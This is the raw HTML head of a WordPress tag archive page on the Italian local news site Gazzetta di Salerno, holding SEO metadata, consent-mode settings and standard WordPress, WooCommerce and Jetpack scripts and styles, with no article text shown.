

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/
body_size: 47800
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>interrogazione parlamentare Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli.jpg"/>
<meta property="og:image:width" content="514" />
<meta property="og:image:height" content="287" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2026-01-20 11:15:29"/>
<meta property="og:article:modified_time" content="2026-01-20 11:15:29"/>
<meta property="og:article:tag" content="Comune di salerno"/>
<meta property="og:article:tag" content="dimissioni"/>
<meta property="og:article:tag" content="esposto"/>
<meta property="og:article:tag" content="forza italia"/>
<meta property="og:article:tag" content="governo"/>
<meta property="og:article:tag" content="interrogazione parlamentare"/>
<meta property="og:article:tag" content="matteo piantedosi"/>
<meta property="og:article:tag" content="ministero dell&#039;interno"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="pino bicchielli"/>
<meta property="og:article:tag" content="politica"/>
<meta property="og:article:tag" content="prefettura di salerno"/>
<meta property="og:article:tag" content="roberto celano"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="vincenzo de luca"/>
<meta property="og:article:tag" content="vincenzo napoli"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/","url":"https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/","name":"interrogazione parlamentare Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli.jpg","width":514,"height":287},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"interrogazione parlamentare"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; interrogazione parlamentare Feed del tag" href="https://www.gazzettadisalerno.it/tag/interrogazione-parlamentare/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
